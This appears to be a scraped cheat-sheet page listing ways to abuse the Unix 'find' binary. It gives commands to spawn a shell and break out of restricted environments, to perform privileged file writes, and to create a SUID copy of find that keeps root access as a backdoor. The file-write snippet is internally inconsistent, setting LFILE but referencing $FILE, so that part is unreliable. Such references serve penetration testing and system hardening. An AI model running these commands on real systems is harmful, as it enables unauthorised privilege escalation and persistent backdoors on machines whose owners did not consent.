 .. / find Star 11,982
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit